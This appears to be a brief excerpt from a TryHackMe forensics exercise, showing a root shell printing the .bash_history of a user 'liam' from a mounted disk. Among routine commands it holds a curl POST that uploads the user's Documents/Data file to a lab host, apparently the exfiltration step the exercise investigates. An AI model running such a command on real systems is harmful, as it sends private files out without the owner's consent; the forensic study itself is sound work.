 root@tryhackme:/mnt/liam_disk/home/liam# cat .bash_history
apt update
apt upgrade
lsusb
transferfiles
set -o history
curl -X POST -d @/home/liam/Documents/Data http://tehc-thm.thm/upload
ls
ls -la
sudo ps aux
cd /Documents
ls
lsblk
sudo df -h
whoami
sudo ls -ld .hidden/
sudo nano mth
ls
ss -tulnp